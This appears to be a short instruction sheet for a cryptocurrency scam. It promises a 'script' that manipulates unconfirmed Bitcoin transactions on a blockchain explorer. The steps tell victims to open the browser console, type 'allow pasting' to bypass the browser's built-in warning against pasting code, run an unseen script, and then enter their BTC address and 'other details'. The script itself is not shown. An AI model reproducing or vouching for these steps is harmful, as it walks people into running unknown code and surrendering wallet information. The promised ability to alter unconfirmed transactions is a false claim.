 STEPS TO EXECUTE THE SCRIPT

1) Open your browser (Recommended Google Chrome)

2) Go to the Blockchain transactions website

3) Select unconfirmed BTC transaction

4) Then right-click with the mouse and choose inspect element

5) Go to the Console tab and paste the script

a) Type 'allow pasting' and press Enter if you're blocked from pasting in the console

b) Watch the Console settings video for more details : Click here

6) Press enter to run the script

7) Once you run the script, close the console tab and start entering your BTC address and other details.

(The script can support any Bitcoin wallet address.)

Note!: The demo version is only intended to give you an idea of how to use the script.

----------------------------------
contact us if you need any help.